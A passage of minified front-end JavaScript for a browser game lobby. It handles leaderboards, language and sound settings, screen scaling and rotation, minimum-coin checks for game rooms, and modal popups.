                                            n.find(".rank").addClass("no-top-1"), n.find(".rank .number span").html("");
                                            break;
                                        case 1:
                                            n.find(".rank").addClass("no-top-2"), n.find(".rank .number span").html("");
                                            break;
                                        case 2:
                                            n.find(".rank").addClass("no-top-3"), n.find(".rank .number span").html("");
                                    }
                                    $(n).removeClass(b.cloneCls), $(n).attr("data-rank", p), $(a).html(""), $(a).attr("data-text", l + 1);
                                    a = $(t).attr("data-src");
                                    $(t).attr("data-src", i.EmotionPath ? i.EmotionPath + "?v=" + lb.version : a);
                                    (a = lbHelper.isDefined(i.VipLevel) ? lbEnum.vip.getColor(i.VipLevel) : ""), (i = "string" == typeof i.DisplayName && 15 < i.DisplayName.length ? i.DisplayName.substring(0, 15) + "..." : i.DisplayName);
                                    $(s).html(i), r.html(i), $(s).addClass(a);
                                    a = "string" == typeof e.Title && 20 <= e.Title.length ? e.Title.substring(0, 20) + "..." : e.Title;
                                    $(o).html(a), c.find(".items").append(n), p++;
                                }
                            }
                    }),
                    d.remove());
            var l,
                i = $(this.lb_board + " .items .item").length;
            0 < $(this.lb_board).length &&
                0 < i &&
                ((l = 1),
                    $(this.lb_board).attr("data-current", l),
                    $(this.lb_board + " .inner .items .item").removeClass("active"),
                    $(lb.lb_board + " .inner .items .item[data-rank='" + l + "']").addClass("active"),
                    (this.lb_board_inv = setInterval(function () {
                        i <= l ? (l = 1) : (l += 1);
                        var e = $(lb.lb_board + " .inner .items .item.active");
                        lbHelper.isElementDefined(e) &&
                            (e.addClass("far"),
                                setTimeout(function () {
                                    e.removeClass("far"), e.removeClass("active");
                                }, 2e3),
                                setTimeout(function () {
                                    $(lb.lb_board + " .inner .items .item[data-rank='" + l + "']").addClass("active");
                                }, 100),
                                $(lb.lb_board).attr("data-current", l));
                    }, 5e3)));
        },
        init_list_toggle: function () {
            0 < $("." + lb.toggle_btn).length &&
                ($("." + lb.toggle_btn).click(function () {
                    var e = $(this).find("." + lb.toggle_list);
                    0 < $(e).length &&
                        ($(e).hasClass("opened")
                            ? ($(e).removeClass("opened").addClass("closed"), lb.mobileOverlow(!1))
                            : ($("." + lb.toggle_list)
                                .removeClass("opened")
                                .addClass("closed"),
                                $(e).removeClass("closed").addClass("opened"),
                                lb.mobileOverlow(!0)));
                }),
                    $("html, body").click(function (e) {
                        return (
                            !$(e.target).hasClass("" + lb.toggle_btn) &&
                            ($("." + lb.toggle_list)
                                .removeClass("opened")
                                .addClass("closed"),
                                void lb.mobileOverlow(!1))
                        );
                    })),
                this.init_change_download(),
                this.init_change_lang();
            lb.clearDataSession();
        },
        init_btn_toggle: function () {
            var e = ".lb-btn-toggle",
                l = $(e);
            lbHelper.isDefined(l) &&
                0 < l.length &&
                (l.click(function () {
                    $(this).hasClass("toggle-on") ? $(this).removeClass("toggle-on") : $(this).addClass("toggle-on");
                }),
                    (l = $(e + ".toggle-sound")),
                    lbHelper.isElementDefined(l) &&
                    ((e = lb.config.getConfigGame()),
                        lbHelper.isDefined(e.IsMuteSound) ? (!0 === e.IsMuteSound ? l.removeClass("toggle-on") : l.addClass("toggle-on")) : ((e.IsMuteSound = !1), l.addClass("toggle-on")),
                        lb.config.setConfigGame(e),
                        l.click(function () {
                            var e = lb.config.getConfigGame();
                            $(this).hasClass("toggle-on") ? (e.IsMuteSound = !1) : (e.IsMuteSound = !0), lb.config.setConfigGame(e);
                        })));
        },
        init_change_lang: function () {
            var e = lbHelper.getCookie("lang");
            (lbHelper.isDefined(e) && "" !== e) || ((e = lbConfig.langDefautl), lbHelper.setCookie("lang", e, null));
            var l = $(".lang-current");
            lbHelper.isDefined(l) && 0 < l.length && ("ph" == e ? l.addClass("item-flag-" + e) : l.addClass("flag-" + e)),
                $(".lang-list .lang-item").click(function () {
                    var e = $(this).data("lang");
                    lbHelper.setCookie("lang", e, null), lb.lazy_load(), location.reload(!0);
                }),
                (lb.langCurrent = e),
                lb.lazy_load();
        },
        init_change_download: function () {
            $(".selectDowload .lang-item").click(function (e) {
                var l = $(this).data("urlredirect");
                window.location.href = l;
            });
        },
        init_shadow_text: function () {
            $(this.shadow_text).each(function () {
                $(this).html('<span class="main-text">' + $(this).text() + '</span><span class="text-shadow">' + $(this).text() + "</span>");
            });
        },
        init_progress_bar: function () {
            var e = $(".progressbar .progressed");
            if (0 < e.length)
                for (var l = 0; l < e.length; l++) {
                    var i,
                        n = $(e[l]).data("current"),
                        t = $(e[l]).data("total");
                    null != n && null != t && ((i = $(e[l]).parent().width()), (i = Math.round((n / t) * i)), $(e[l]).width(i));
                }
        },
        init_return_home: function () {
            var e = $("." + this.return_home);
            0 < e.length &&
                e.click(function () {
                    $("." + lb.screen).removeClass(lb.screenRoomGameCls),
                        $("." + lb.screen).removeClass("lb-screen-game-menu"),
                        $(".list-game").hasClass("active")
                            ? (lb.slideGameActive(0), $("." + lb.screen).hasClass("lb-screen-mini-game") && $("." + lb.screen).removeClass("lb-screen-mini-game"))
                            : ($("." + lb.screen).addClass("anim-return-home"),
                                setTimeout(function () {
                                    $("." + lb.screen).removeClass("anim-return-home");
                                }, 500),
                                lb.tab.active(".container-game", ".list-game"),
                                lb.slide_game_refresh()),
                        lb.lazy_load();
                });
        },
        destroy_game_slide: function () {
            $(this.slide_game_id).css("display", "block"), $(this.slide_game_id).addClass("games-mobile");
        },
        get_version: function (e) {
            var l = -1,
                i = $("body").find("script");
            if (0 < i.length)
                for (var n = 0; n < i.length; n++) {
                    var t = $(i[n]).attr("src"),
                        a = /\*?v=([-0-9]+)/g;
                    void 0 !== t && "undefined" !== t && "string" == typeof t && t.search(e) && a.test(t) && null != (a = t.split(a)) && null !== a && 0 < a.length && (l = a[1]);
                }
            return l;
        },
        getLinkImageGameLanguage: function (e) {
            var l = lbHelper.getCookie("lang"),
                l = lbHelper.isDefined(l) && "" !== l ? l : lbConfig.langDefautl;
            return lbConfig.gameFolder + "/" + l + "/" + e + "." + lbConfig.extentionIconGame + "?v=" + lb.version;
        },
        getLinkImageNagaGameLanguage: function (e) {
            var l = lbHelper.getCookie("lang"),
                l = lbHelper.isDefined(l) && "" !== l ? l : lbConfig.langDefautl;
            return lbConfig.gameFolderNaga + "/" + e + "-" + l + "." + lbConfig.extentionIconGame + "?v=" + lb.version;
        },
        is_dev: function () {
            return "dev" == $("body").data("environment");
        },
        is_usedata: function () {
            return "data" == $("body").data("data");
        },
        is_tab_focused: function () {
            return this.is_focused_tab;
        },
        game_menu_click: function () {
            var e;
            0 < $(this.lobby_menu).length &&
                ($(lb.lobby_menu).data("target") || lb.slide_game_id,
                    (e = $(lb.lobby_menu + " li a[data-type]")),
                    0 < $(e).length &&
                    ($(e).unbind("click"),
                        $(e).click(function () {
                            var e = $(this).data("type");
                            lb.slideGameActive(e);
                        })));
        },
        slide_game_refresh: function () {
            lb.slide_game && (lb.slide_game.trigger("refresh.owl.carousel"), lb.slide_game.trigger("to.owl.carousel", [0, 100]));
        },
        goRoomGame3d: function () {
            lb.tab.active(".container-game", ".room-ban-ca-3d"), $("." + lb.screen).addClass(lb.screenRoomGameCls), lb.lazy_load();
        },
        goRoomGame2d: function () {
            lb.tab.active(".container-game", ".room-ban-ca-2d"), $("." + lb.screen).addClass(lb.screenRoomGameCls), lb.lazy_load();
        },
        goMiniGame: function (e) {
            lb.slideGameActive(e), $("." + lb.screen).addClass("lb-screen-mini-game");
        },
        mobileOverlow: function () {
            var e = !(0 < arguments.length && void 0 !== arguments[0]) || arguments[0];
            lbHelper.isMobile() && 0 < $("." + lb.wrapper).length && $("." + lb.wrapper).hasClass(lb.landscapeCls) && (!0 === e ? $(lb.slide_game_id).attr("style", "overflow: hidden !important") : $(lb.slide_game_id).attr("style", ""));
        },
        showMapBossNormal: function () {
            $(".lb-map-normal").addClass("active"), $("." + lb.screen).addClass(lb.screenMapGameCls), lb.api.getBossStory();
        },
        showMapBossVip: function () {
            $(".lb-map-vip").addClass("active"), $("." + lb.screen).addClass(lb.screenMapGameCls), lb.api.getBossStory();
        },
        hideMapGame: function (e) {
            switch (e) {
                case 1:
                    $(".lb-map-normal").removeClass("active"),
                        $(".lb-map-normal").addClass("no-active"),
                        setTimeout(function () {
                            $(".lb-map-normal").removeClass("no-active");
                        }, 500);
                    break;
                case 2:
                    $(".lb-map-vip").removeClass("active"),
                        $(".lb-map-vip").addClass("no-active"),
                        setTimeout(function () {
                            $(".lb-map-vip").removeClass("no-active");
                        }, 500);
            }
        },
        hideMapBossNormal: function () {
            $(".lb-map-normal").removeClass("active"),
                $(".lb-map-normal").addClass("no-active"),
                setTimeout(function () {
                    $(".lb-map-normal").removeClass("no-active"), $("." + lb.screen).removeClass(lb.screenMapGameCls);
                }, 500);
        },
        hideMapBossVip: function () {
            $(".lb-map-vip").removeClass("active"),
                $(".lb-map-vip").addClass("no-active"),
                setTimeout(function () {
                    $(".lb-map-vip").removeClass("no-active"), $("." + lb.screen).removeClass(lb.screenMapGameCls);
                }, 500);
        },
        slideGameActive: function (e) {
            var l, i, n;
            lbHelper.isDefined(e) &&
                (0 != e ? lb.init_menu_games(lbConfig.Games, !0) : lb.init_menu_games(lbConfig.Games, !1),
                    (l = $(".list-game .slide-game")),
                    (i = $(".list-game .slide-game .game")),
                    $(".lb-screen").addClass("lb-screen-game-menu"),
                    0 == e
                        ? ($("." + lb.screen).removeClass("lb-screen-game-menu"), i.show(), i.find(".split").show(), i.removeClass("not-split show-alone"))
                        : (i.hide(), (n = l.find(".game[data-type='" + e + "']")).show(), n.find(".split").hide(), n.addClass("not-split show-alone")),
                    $(lb.lobby_menu + " li").removeClass("active"),
                    (n = $(lb.lobby_menu + " li a[data-type|='" + e + "']")),
                    $(n).parent().addClass("active"),
                    l.scrollLeft(0),
                    0 == e ? $(lb.element.class.headerLeft).find(".return-home").removeClass("active") : $(lb.element.class.headerLeft).find(".return-home").addClass("active"),
                    lb.lazy_load(),
                    lbccu.add_ccu());
        },
        isLogged: function () {
            return lbHelper.isDefined(lb.uid) && -1 !== lb.uid;
        },
        checkLoginBeforeCall: function (e, l) {
            lb.isLogged() ? lbHelper.isUndefinedOrNull(e) || (lbHelper.isFunction(e) ? e() : lbHelper.callFunctionFromString(e, l)) : lb.popup.showPopupLogin();
        },
        checkLoginCallH5Game: function (e) {
            lb.checkLoginBeforeCall("lb.popup.showPopupPlayPartnerGame(" + e + ")");
        },
        exitH5Game: function () {
            lbWebApi.exitPopupParnerGame();
        },
        checkMinCoinBeforeCall: function (e, l) {
            lb.checkMinCoinRoomGame(e, l);
        },
        checkMinCoinRoomGame: function (e, l) {
            var i;
            lb.isLogged()
                ? ((i = !0),
                    lb.isUserMy() && (0 === e && (e = lbConfig.MinCoinRoomFishingMy), 0 === lb.userData.Vip.Point && (i = !1)),
                    lb.userData.Coin >= e && !0 === i
                        ? lbHelper.isUndefinedOrNull(l) || (lbHelper.isFunction(l) ? callback() : lbHelper.callFunctionFromString(l))
                        : ((l = $("#lb_md_noti_recharge .noti-message")), lbHelper.isElementDefined(l) && ((e = lbHelper.formatNumber(e)), l.html(lbHelper.formatString(Language.NotEnoughtCoin, e))), lb.popup.show("#lb_md_noti_recharge")))
                : lb.popup.showPopupLogin();
        },
        gotoLink: function (e) {
            lbHelper.isUrlLink(e) && (window.location.href = e);
        },
        reloadPage: function () {
            location.reload();
        },
        inputFocusBlur: function () {
            $("input").on("focus", function () {
                lb.isScaleScreen = !1;
            }),
                $("input").on("blur", function () {
                    (lb.isScaleScreen = !0), $("body, html").scrollTop(0);
                });
        },
        showButtonTransfer: function () {
            var e = $(".lb-bottom .lb-bottom-left .lb-bottom-icons .icon-transfer");
            lbHelper.isElementDefined(e) && e.removeClass("hide");
        },
        hideButtonTransfer: function () {
            var e = $(".lb-bottom .lb-bottom-left .lb-bottom-icons .icon-transfer");
            lbHelper.isElementDefined(e) && e.addClass("hide");
        },
        config: {
            localConfigGameKey: "gamePrefix_1",
            getConfigGame: function () {
                var e = localStorage.getItem(lb.config.localConfigGameKey);
                return lbHelper.isUndefinedOrNull(e) || "" === e ? (e = { IsMuteSound: !1 }) : JSON.parse(e);
            },
            setConfigGame: function (e) {
                e = JSON.stringify(e);
                localStorage.setItem(lb.config.localConfigGameKey, e);
            },
        },
        tab: {
            tabBarCls: "tab-bar",
            tabBarItemCls: "tab-bar-item",
            tabContentCls: "tab-content",
            init: function () {
                var e = $("." + lb.tab.tabBarCls);
                0 < e.length &&
                    ((e = e.find("." + lb.tab.tabBarItemCls)),
                        !lbHelper.isDefined(e) ||
                        e.length <= 0 ||
                        e.click(function () {
                            var e = $(this).parent();
                            if (lbHelper.isDefined(e) && !(e.length <= 0) && e.hasClass(lb.tab.tabBarCls)) {
                                var l = e.find("." + lb.tab.tabBarItemCls);
                                if (lbHelper.isDefined(l) && 0 < l.length) for (var i = 0; i < l.length; i++) $(l[i]).removeClass("active");
                                $(this).addClass("active");
                                var n = e.data("controls");
                                if (lbHelper.isDefined(n) && "" !== n) {
                                    e = $(this).data("target");
                                    if (lbHelper.isDefined(n) && "" !== n) {
                                        e = $(n).find(e);
                                        if (lbHelper.isElementDefined(e)) {
                                            var t = $(n).children("." + lb.tab.tabContentCls);
                                            if (lbHelper.isDefined(t) && 0 < t.length) for (i = 0; i < t.length; i++) $(t[i]).removeClass("active");
                                            e.addClass("active"), lb.lazy_load();
                                        }
                                    }
                                }
                            }
                        }));
            },
            active: function (e, l, i) {
                if (lbHelper.isDefined(e) && lbHelper.isDefined(l)) {
                    var n,
                        t = $("." + this.tabBarCls + "[data-controls='" + e + "']");
                    lbHelper.isDefined(t) && 0 < t.length && ((n = t.find("." + this.tabBarItemCls)), lbHelper.isDefined(n) && 0 < n.length && n.removeClass("active")),
                        t.find("." + this.tabBarItemCls + "[data-target='" + l + "']").addClass("active");
                    e = $(e);
                    if (lbHelper.isDefined(e) && !(e.length <= 0)) {
                        l = e.find(l);
                        if (lbHelper.isDefined(l) && !(l.length <= 0)) {
                            var a = e.find("." + this.tabContentCls);
                            if (lbHelper.isDefined(a) && 0 < a.length) for (var s = 0; s < a.length; s++) $(a[s]).removeClass("active");
                            l.addClass("active"), lbHelper.isDefined(i) && lbHelper.isFunction(i) && i(), lb.lazy_load();
                        }
                    }
                }
            },
        },
        scale: {
            wrapper: "lb-wrapper",
            screen: "lb-screen",
            popupWrapper: "modal",
            popupScreen: "modal-dialog",
            miniGameScaleMin: 1,
            rotateTransform: "0deg",
            landscapeCls: "lb-landscape",
            realWidth: 1280,
            realHeight: 720,
            isVerticalScreen: !1,
            init: function () {
                var e,
                    l,
                    i,
                    n,
                    t,
                    a,
                    s,
                    o,
                    r,
                    d,
                    p = document.getElementsByClassName(lb.scale.wrapper),
                    b = document.getElementsByClassName(lb.scale.screen),
                    c = document.getElementsByClassName(lb.scale.popupWrapper),
                    m = document.getElementsByClassName(lb.scale.popupScreen);
                0 < p.length &&
                    (document.documentMode
                        ? ((e = document.documentElement.clientWidth), (n = document.documentElement.clientHeight))
                        : ((n = lbHelper.isIos() ? ((e = window.innerWidth), window.innerHeight) : ((e = $(window).width()), $(window).height())),
                            !lbHelper.isFullScreen() && lbHelper.isMobile() && document.documentElement.clientWidth < 800 && n > window.screen.height && ((n = window.screen.height), e > window.screen.width && (e = window.screen.width))),
                        (i = "width:" + e + "px;height:" + n + "px;position: fixed !important;top: 0;left: 0;overflow: unset;"),
                        lb.scale.setCssStype(p, i),
                        (n = "width:" + (e >= lb.scale.realWidth ? lb.scale.realWidth : e) + "px;height:" + (n >= lb.scale.realHeight ? lb.scale.realHeight : n) + "px;margin: auto;"),
                        window.innerWidth > window.innerHeight && (n += "marginTop: 0;"),
                        lb.scale.setCssStype(c, n),
                        (d = lbHelper.isMobile()
                            ? ((t = Math.max(document.documentElement.clientWidth, window.innerWidth || 0)),
                                (a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0)),
                                lbHelper.isIos() && ((t = window.innerWidth), (a = window.innerHeight)),
                                (n = "width:" + t + "px;height:" + a + "px;margin: auto;marginTop: 0;"),
                                lb.scale.setCssStype(c, n),
                                t < a
                                    ? ((lb.scale.isVerticalScreen = !0),
                                        (d = "90deg"),
                                        (s = a / lb.scale.realWidth),
                                        (o = t / lb.scale.realHeight),
                                        1 < (l = (l = Math.min(s, o)).toFixed(2)) && (!lbHelper.isMobile() || (lbHelper.isMobile() && !lbHelper.isFullScreen() && document.documentElement.clientWidth < 800)) && (l = 1),
                                        (r =
                                            "-ms-transform: scale(" +
                                            (lb.scale.miniGameScaleMin = l) +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            (lb.scale.rotateTransform = d) +
                                            ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;-webkit-transform-origin: top left !important;transform-origin: top left !important;position: absolute !important;left: 50% !important;top: 50% !important;margin: auto !important;"),
                                        lb.scale.setCssStype(b, r),
                                        (p[0].className += " " + lb.scale.landscapeCls),
                                        "-ms-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;-webkit-transform-origin: top left !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;")
                                    : ((lb.scale.isVerticalScreen = !1),
                                        (d = "0deg"),
                                        1 < (l = (l = Math.min((s = t / lb.scale.realWidth), (o = a / lb.scale.realHeight))).toFixed(2)) && (l = 1),
                                        (r =
                                            "-ms-transform: scale(" +
                                            (lb.scale.miniGameScaleMin = l) +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            (lb.scale.rotateTransform = d) +
                                            ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;transform: scale(" +
                                            l +
                                            "," +
                                            l +
                                            ") rotate(" +
                                            d +
                                            ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"),
                                        lb.scale.setCssStype(b, r),
                                        (p[0].className = p[0].className.replace(" " + lb.scale.landscapeCls, "")),
                                        "-ms-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;transform: scale(" +
                                        l +
                                        "," +
                                        l +
                                        ") rotate(" +
                                        d +
                                        ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"))
                            : ((d = "0deg"),
                                (lb.scale.isVerticalScreen = !1),
                                (t = Math.max(document.documentElement.clientWidth, window.innerWidth || 0)),
                                (a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0)),
                                (s = t / lb.scale.realWidth),
                                (o = a / lb.scale.realHeight),
                                (l = (l = Math.min(s, o)).toFixed(2)),
                                t > lb.scale.realWidth && (s = 1),
                                a > lb.scale.realHeight && (o = 1),
                                (r =
                                    "-ms-transform: scale(" +
                                    (lb.scale.miniGameScaleMin = ((l + 1) ? 1 : l)) +
                                    "," +
                                    l +
                                    ") rotate(" +
                                    (lb.scale.rotateTransform = d) +
                                    ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                    l +
                                    "," +
                                    l +
                                    ") rotate(" +
                                    d +
                                    ") translate(-50%, -50%) !important;transform: scale(" +
                                    l +
                                    "," +
                                    l +
                                    ") rotate(" +
                                    d +
                                    ") translate(-50%, -50%) !important;transform-origin: top left !important;position: fixed !important;left: 50% !important;top: 50% !important;"),
                                a > lb.scale.realHeight ? (r += "margin: auto") : (r += "margin: auto"),
                                lb.scale.setCssStype(b, r),
                                (p[0].className = p[0].className.replace(" " + lb.scale.landscapeCls, "")),
                                (l = l > 1 ? 1 : l),
                                "-ms-transform: scale(" +
                                l +
                                "," +
                                l +
                                ") rotate(" +
                                d +
                                ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                l +
                                "," +
                                l +
                                ") rotate(" +
                                d +
                                ") translate(-50%, -50%) !important;transform: scale(" +
                                l +
                                "," +
                                l +
                                ") rotate(" +
                                d +
                                ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;")),
                        lb.scale.setCssStype(m, d),
                        setTimeout(function () {
                            window.innerHeight < document.getElementsByTagName("html")[0].offsetHeight && window.scrollTo(0, 0);
                        }, 1e3));
            },
            rotate: function () {
                var e,
                    l,
                    i,
                    n = document.getElementsByClassName(lb.scale.wrapper),
                    t = document.getElementsByClassName(lb.scale.screen),
                    a = (document.getElementsByClassName(lb.scale.popupWrapper), document.getElementsByClassName(lb.scale.popupScreen)),
                    s = Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                    o = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                lbHelper.isIos() && ((s = window.innerWidth), (o = window.innerHeight)),
                    (i =
                        (s < o
                            ? ((i = "90deg"),
                                (l =
                                    "-ms-transform: scale(" +
                                    (e = lb.scale.miniGameScaleMin) +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    (lb.scale.rotateTransform = i) +
                                    ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"),
                                lb.scale.setCssStype(t, l),
                                (n[0].className += " " + lb.scale.landscapeCls))
                            : ((i = "0deg"),
                                (l =
                                    "-ms-transform: scale(" +
                                    (e = lb.scale.miniGameScaleMin) +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    (lb.scale.rotateTransform = i) +
                                    ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform: scale(" +
                                    e +
                                    "," +
                                    e +
                                    ") rotate(" +
                                    i +
                                    ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;"),
                                lb.scale.setCssStype(t, l),
                                (n[0].className = n[0].className.replace(" " + lb.scale.landscapeCls, ""))),
                            "-ms-transform: scale(" +
                            e +
                            "," +
                            e +
                            ") rotate(" +
                            i +
                            ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                            e +
                            "," +
                            e +
                            ") rotate(" +
                            i +
                            ") translate(-50%, -50%) !important;transform: scale(" +
                            e +
                            "," +
                            e +
                            ") rotate(" +
                            i +
                            ") translate(-50%, -50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;")),
                    lb.scale.setCssStype(a, i);
            },
            desktopRotate: function () {
                var e = document.getElementsByClassName(lb.scale.wrapper),
                    l = document.getElementsByClassName(lb.scale.screen),
                    i = document.getElementsByClassName(lb.scale.popupWrapper),
                    n = document.getElementsByClassName(lb.scale.popupScreen),
                    t = Math.max(document.documentElement.clientWidth, window.innerWidth || 0),
                    a = Math.max(document.documentElement.clientHeight, window.innerHeight || 0),
                    s = "width: 100vw;height: 100vh;position: fixed !important;top: 0;left: 0;";
                $(lb.scale.wrapper).attr("style", s), lb.scale.setCssStype(e, s), lb.scale.setCssStype(i, "width: 100vw;height: 100vh;margin: auto;");
                (i = "0deg"),
                    (t = (t = Math.min(t / lb.scale.realWidth, a / lb.scale.realHeight)).toFixed(2)),
                    (a =
                        "-ms-transform: scale(" +
                        (lb.scale.miniGameScaleMin = t) +
                        "," +
                        t +
                        ") rotate(" +
                        (lb.scale.rotateTransform = i) +
                        ") translate(-50%, -50%) !important;-webkit-transform: scale(" +
                        t +
                        "," +
                        t +
                        ") rotate(" +
                        i +
                        ") translate(-50%, 50%) !important;transform: scale(" +
                        t +
                        "," +
                        t +
                        ") rotate(" +
                        i +
                        ") translate(-50%, 50%) !important;transform-origin: top left !important;position: absolute !important;top: 50% !important;left: 50% !important;margin: auto !important;");
                lb.scale.setCssStype(l, a), (e[0].className = e[0].className.replace(" " + lb.scale.landscapeCls, ""));
                i =
                    "-ms-transform: scale(" +
                    t +
                    "," +
                    t +
                    ") rotate(" +
                    i +
                    ") translate(-50%, 50%) !important;-webkit-transform: scale(" +
                    t +
                    "," +
                    t +
                    ") rotate(" +
                    i +
                    ") translate(-50%, 50%) !important;transform: scale(" +
                    t +
                    "," +
                    t +
                    ") rotate(" +
                    i +
                    ") translate(-50%, 50%) !important;transform-origin: top left !important;position: absolute !important;top: 0% !important;left: 50% !important;margin: 10px auto auto auto !important;";
                lb.scale.setCssStype(n, i);
            },
            setCssStype: function (e, l) {
                if (e && 0 < e.length) for (var i = 0; i < e.length; i++) e[i].style.cssText += l;
            },
        },
        popup: {
            cloneCls: "lb-modal-toclone",
            wrapper: "modal",
            screen: "modal-dialog",
            realWidth: 1280,
            realHeight: 720,
            init: function () {
                $(".lb-modal").on("show.bs.modal", function (e) {
                    lbHelper.isMobile() && lb.inputFocusBlur(), lb.popup.initEventBeforeShow();
                }),
                    $(".ohyea__modal").on("show.bs.modal", function (e) {
                        lbHelper.isMobile() && lb.inputFocusBlur(),
                            setTimeout(function () {
                                lb.popup.scaleAutoComplete();
                            }, 1e3);
                    }),
                    $("#ohyea_full").on("show.bs.modal", function (e) {
                        $(".lb-screen").addClass("lb-screen-loading");
                    }),
                    $("#ohyea_full").on("hidden.bs.modal", function (e) {
                        $(".lb-screen").removeClass("lb-screen-loading");
                    }),
                    $(lb.element.class.popupUserProfile).on("hidden.bs.modal", function (e) {
                        (lb.popupProfile.isActivedTabProfile = !1), (lb.popupProfile.isActivedTabVip = !1);
                    }),
                    $(".lb-wrapper").after(lb.api.genPopupMapInfo());
            },
            isShow: function (e) {
                return $(e).hasClass("in");
            },
            show: function (e, l) {
                $(e).modal("show"), lbHelper.isDefined(l) && lbHelper.isFunction(l) && l();
            },
            showPopupCustom: function (e, l, i) {
                var n;
                null != l &&
                    "" !== l &&
                    (0 < (n = $("." + this.cloneCls)).length &&
                        ((n = n.clone()).removeClass(this.cloneCls),
                            null != e && "" !== e && n.addClass(e),
                            0 < (e = n.find(".lb-modal-content")).length &&
                            (e.append(l),
                                $("body").append(n),
                                lb.popup.initEventBeforeShow(),
                                n.modal("show"),
                                n.on("hidden.bs.modal", function (e) {
                                    this.remove();
                                }))),
                        lbHelper.isDefined(i) && lbHelper.isFunction(i) && i());
            },
            hide: function (e) {
                (null != e && "" !== e ? $("." + e) : $(".modal")).modal("hide");
            },
            initEventBeforeShow: function () {
                lb.tab.init(), lb.lazy_load();
            },
            scaleAutoComplete: function () {
                var e,
                    l,
                    i,
                    n,
                    t,
                    a = $("ul.ui-autocomplete");
                lbHelper.isElementDefined(a) &&
                    lbHelper.isDefined(lb.scale.miniGameScaleMin) &&
                    lbHelper.isDefined(lb.scale.rotateTransform) &&
                    lbHelper.isMobile() &&
                    ((t = lb.scale.miniGameScaleMin),
                        (e = lb.scale.rotateTransform),
                        a.attr(
                            "style",
                            "\n                    -ms-transform: scale(" +
                            t +
                            ", " +
                            t +
                            ") rotate(" +
                            e +
                            ") !important;\n                    -webkit-transform: scale(" +
                            t +
                            ", " +
                            t +
                            ") rotate(" +
                            e +
                            ") !important;\n                    transform: scale(" +
                            t +
                            ", " +
                            t +
                            ") rotate(" +
                            e +
                            ") !important;\n                    transform-origin: top left;\n                "
                        ),
                        (l = $(".ui-autocomplete-input#txtGuideKeywork")),
                        lbHelper.isElementDefined(l) &&
                        ((i = l.offset().top + l.height()),
                            (n = l.offset().left),
                            (t = l.width()),
                            "90deg" === e && ((i = l.offset().top), (n = l.offset().left)),
                            (n =
                                ".jsStyleAutoComplete {\n                        top: " +
                                i +
                                "px !important;\n                        left: " +
                                n +
                                "px !important;\n                        width: " +
                                t +
                                "px !important;\n                    }"),
                            (t = $("style#jsStyleAutoComplete")),
                            lbHelper.isElementDefined(t) && t.remove(),
                            ((t = document.createElement("style")).id = "jsStyleAutoComplete"),
                            (t.type = "text/css"),
                            (t.innerHTML = n),
                            document.getElementsByTagName("head")[0].appendChild(t),
                            a.addClass("jsStyleAutoComplete")));
            },
            showPopupLogin: function () {
                lbWebApi.showLogin();
            },
            showPopupPlayPartnerGame: function (e) {
                PopupPlayPartnerGameFull.Show(
                    "<div class='clog-page'><div id='mainLoginModal' class='row clog-page-wrapper' style='display: flex;justify-content: center; align-items: center;padding: 0px;'><div class='btn-close-popup sprite-live777-login login-btn-close-register' style='background-position:-1530px -612px;' data-dismiss='modal'></div><div style='width: 100%; height:100%;overflow: hidden'></div></div></div>"
                ),
                    lbWebApi.showPopupParnerGame(e);
            },
            showPopupSetting: function () {
                var e = $(lb.element.class.popupSetting);
                lbHelper.isElementDefined(e) &&
                    ((e = e.find(".btn-logout")), lbHelper.isElementDefined(e) && (lbHelper.isDefined(lb.uid) && -1 !== lb.uid ? e.removeClass("hide") : e.addClass("hide")), lb.popup.show(lb.element.class.popupSetting));
            },
            showPopupNoti: function (e, l, i, n, t, a) {
                var s, o;
                lbHelper.isDefined(e) &&
                    "" !== e &&
                    lbHelper.isDefined(l) &&
